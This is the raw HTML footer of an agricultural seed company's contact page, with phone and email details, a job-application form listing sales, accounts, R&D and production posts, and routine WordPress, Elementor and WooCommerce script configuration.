				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f42819 sc_fly_static elementor-widget elementor-widget-heading" data-id="4f42819" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+919434044229">+919434044229</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-08d9ccd sc_fly_static elementor-widget elementor-widget-heading" data-id="08d9ccd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+919830012412">+919830012412</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-efdd0a4 sc_fly_static elementor-widget elementor-widget-spacer" data-id="efdd0a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63068ae sc_fly_static elementor-widget elementor-widget-heading" data-id="63068ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="mailto:asthaagri@gmail.com">asthaagri@gmail.com</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["https:\/\/asthaagri.com\/storage\/*","https:\/\/asthaagri.com\/core\/*","https:\/\/asthaagri.com\/core\/modules\/*","https:\/\/asthaagri.com\/core\/views\/416afce2a7\/*","https:\/\/asthaagri.com\/core\/views\/34e4853b0e\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_permanent"
				></div>		<div data-elementor-type="popup" data-elementor-id="12922756" class="elementor elementor-12922756 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6b6445b elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6b6445b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c06a39 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9c06a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ddd8cf sc_fly_static elementor-widget elementor-widget-shortcode" data-id="8ddd8cf" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="12922741" class="elementor elementor-12922741 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-361eb26 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="361eb26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34d5e2d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="34d5e2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77a36ce sc_fly_static elementor-widget elementor-widget-shortcode" data-id="77a36ce" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f12922732-o3" lang="en-US" dir="ltr" data-wpcf7-id="12922732">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f12922732-o3" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12922732" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12922732-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-style-6">
	<div class="text-cnt">
		<p>Apply Here
		</p>
	</div>
	<div class="text-deps">
		<p>For further information, reach us here with your updated cv at <a href="mailto:hr@asthaagri.com">hr@asthaagri.com</a> or fill the form below. And we will reach you as soon as possible
		</p>
	</div>
	<div class="columns_wrap">
		<div class="column-1_2">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Frist Name" value="" type="text" name="your-name" /></span></span>
			</p>
		</div>
		<div class="column-1_2">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Last Name" value="" type="text" name="your-last-name" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap">
		<div class="column-1_2">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" value="" type="email" name="your-email" /></span></span>
			</p>
		</div>
		<div class="column-1_2">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="tel" name="your-phone-number" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap">
		<div class="column-1_2">
			<p><span class="style-line">Date Of Birth: <span class="wpcf7-form-control-wrap" data-name="date-769"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date date" aria-required="true" aria-invalid="false" value="" type="date" name="date-769" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap">
		<div class="column-1_2">
			<p><span class="style-line">Gender:<span class="wpcf7-form-control-wrap" data-name="checkbox-734"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required check-box1"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-734[]" value="Male" /><span class="wpcf7-list-item-label">Male</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-734[]" value="Female" /><span class="wpcf7-list-item-label">Female</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-734[]" value="Others" /><span class="wpcf7-list-item-label">Others</span></label></span></span></span></span>
			</p>
		</div>
		<div class="column-1_2">
			<p><span class="file-type">Upload Your Resume:<span class="wpcf7-form-control-wrap" data-name="file-163"><input size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required file-1" accept="audio/*,video/*,image/*" aria-required="true" aria-invalid="false" type="file" name="file-163" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap gap">
		<div class="column-1_2">
			<p><span class="underline-sec"><b>Positions We're Recruiting For:</b></span><span class="wpcf7-form-control-wrap" data-name="menu-205"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required drop-down-menu2" aria-required="true" aria-invalid="false" name="menu-205"><option value="">&#8212;Please choose an option&#8212;</option><option value="Manager, Accounts">Manager, Accounts</option><option value="Regional Manager, State In-Charge Sales Department">Regional Manager, State In-Charge Sales Department</option><option value="Area Manager Sales Department">Area Manager Sales Department</option><option value="Sales Officer, Sales Executive, Sales Trainee Sales Department">Sales Officer, Sales Executive, Sales Trainee Sales Department</option><option value="Field Repesentative, Senior Field Assistant Sales Department">Field Repesentative, Senior Field Assistant Sales Department</option><option value="Manager Research &amp; Development Department">Manager Research &amp; Development Department</option><option value="Head, Manager, In-Charge Production Department">Head, Manager, In-Charge Production Department</option></select></span>
			</p>
		</div>
		<div class="column-1_2">
			<p><span class="underline-sec"><b>Educational Qualification:</b></span><span class="wpcf7-form-control-wrap" data-name="menu-743"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-743"><option value="">&#8212;Please choose an option&#8212;</option><option value="Secondary">Secondary</option><option value="Higher Secondary">Higher Secondary</option><option value="Graduation">Graduation</option><option value="Masters">Masters</option><option value="PHD">PHD</option></select></span>
			</p>
		</div>
	</div>
	<div class="text-area-sec">
		<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="textarea-358"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea text-area1" aria-invalid="false" placeholder="Tell Us Something About Yourself" name="textarea-358"></textarea></span></span>
		</p>
	</div>
	<div class="text-check-box">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I hereby declare all the above mentioned information are submitted on my full consciousness and are true.</span></label></span></span></span>
		</p>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBMIT" />
	</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div id="woocommerce-catalog-mode-enquiry-popup" class="woocommerce-catalog-mode-overlay" style="display: none;"></div>
		<div id="woocommerce-catalog-mode-enquiry-popup-container" class="woocommerce-catalog-mode-popup-container" style="display: none;">
			<a href="#" class="woocommerce-catalog-mode-popup-close">x</a>
			<div class="woocommerce-catalog-mode-popup">
				<div class="woocommerce-catalog-mode-popup-title">Enquire about our products</div>
							</div>
		</div>		
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	











<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/8d2b5d1948/public/js/advanced-popups-public.js?rnd=31494" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://asthaagri.com/lib/js/dist/hooks.min.js?rnd=31494" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://asthaagri.com/lib/js/dist/i18n.min.js?rnd=31494" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/8516d2654f/includes/swv/js/index.js?rnd=31494" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/asthaagri.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/8516d2654f/includes/js/index.js?rnd=31494" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="//asthaagri.com/core/modules/4b36101dcc/sr6/assets/js/rbtools.min.js?rnd=31494" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//asthaagri.com/core/modules/4b36101dcc/sr6/assets/js/rs6.min.js?rnd=31494" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/2097f9dd3a/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="woocommerce-catalog-mode-js-extra">
/* <![CDATA[ */
var woocommerce_catalog_mode_options = {"skuField":"sku","productField":"product","productsField":"products","SKUSelector":".product_id","productSelector":"h1.product_title","productSelectorFallback":".single-product h1","singleProductAddQuantity":"0","singleProductButtonAlwaysShow":"1","enquiryCartShowPrice":"1","enquiryCartShowSKU":"1","enquiryCartShowAttributes":"","enquiryCartShowQuantity":"1","enquiryCartShowTotal":"1","enquiryCartRedirect":"1","ajaxURL":"https:\/\/asthaagri.com\/ajax-call","singleProductButtonURLFormField":".currenturl","singleProductButtonCategoriesFormField":".productcategories","extraProductOptionsSupport":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/bc3d640ff5/public/js/woocommerce-catalog-mode-public.js?rnd=31494" id="woocommerce-catalog-mode-js"></script>
<script type="text/javascript" id="woocommerce-pdf-catalog-public-js-extra">
/* <![CDATA[ */
var woocommerce_pdf_catalog_options = {"ajax_url":"https:\/\/asthaagri.com\/ajax-call","sendEMailSuccessText":"Your PDF has been sent."};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/b96fa1ae84/public/js/woocommerce-pdf-catalog-public.js?rnd=31494" id="woocommerce-pdf-catalog-public-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/b96fa1ae84/public/vendor/select2/js/select2.min.js?rnd=31494" id="select2-js"></script>
<script type="text/javascript" src="https://asthaagri.com/core/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js?rnd=31494" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/ajax-call","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://asthaagri.com/core/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js?rnd=31494" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asthaagri.com/core/modules/f65f29574d/assets/js/webpack.runtime.min.js?rnd=31494" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://asthaagri.com/core/modules/f65f29574d/assets/js/frontend-modules.min.js?rnd=31494" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://asthaagri.com/lib/js/jquery/ui/core.min.js?rnd=31494" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/asthaagri.com\/core\/modules\/f65f29574d\/assets\/","ajaxurl":"https:\/\/asthaagri.com\/ajax-call","uploadUrl":"https:\/\/asthaagri.com\/core\/uploads"},"nonces":{"floatingButtonsClickTracking":"36609d3276"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1453,"title":"Contact%20Us%20-%20Astha%20Agri%20Genetics","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://asthaagri.com/core/modules/f65f29574d/assets/js/frontend.min.js?rnd=31494" id="elementor-frontend-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js?rnd=31494" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/asthaagri.com\/ajax-call","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js?rnd=31494" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/asthaagri.com\/ajax-call","ajax_nonce":"a3b1a00055","rest_url":"https:\/\/asthaagri.com\/wp-json\/","site_url":"https:\/\/asthaagri.com","plugin_url":"https:\/\/asthaagri.com\/core\/modules\/2097f9dd3a\/","post_id":"1453","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/asthaagri.com\/core\/modules\/2097f9dd3a\/css\/images\/no-image.jpg","popup_engine":"none","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"invetex","theme_bg_color":"#F7F5F4","theme_accent_color":"#54BE73","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/asthaagri.com\/core\/views\/34e4853b0e\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"elementor_placeholder_image":"https:\/\/asthaagri.com\/core\/modules\/f65f29574d\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_wait_available":"Wait for the video to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_fetch_error":"Error updating <audio> tag on page - object is not found!","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/2097f9dd3a/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/2097f9dd3a/components/api/contact-form-7/contact-form-7.js" id="trx_addons-cf7-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/2097f9dd3a/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/2097f9dd3a/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://asthaagri.com/core/modules/2097f9dd3a/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/2097f9dd3a/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LfRc7kqAAAAAGAHZs4c2ITyk9FPo4r577bmeHu0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://asthaagri.com/lib/js/dist/vendor/wp-polyfill.min.js?rnd=31494" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfRc7kqAAAAAGAHZs4c2ITyk9FPo4r577bmeHu0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/8516d2654f/modules/recaptcha/index.js?rnd=31494" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="invetex-init-js-extra">
/* <![CDATA[ */
var INVETEX_STORAGE = {"ajax_url":"https:\/\/asthaagri.com\/ajax-call","ajax_nonce":"a3b1a00055","home_url":"https:\/\/asthaagri.com","theme_url":"https:\/\/asthaagri.com\/core\/views\/34e4853b0e\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#54BE73","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/views/34e4853b0e/js/__scripts.js" id="invetex-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese 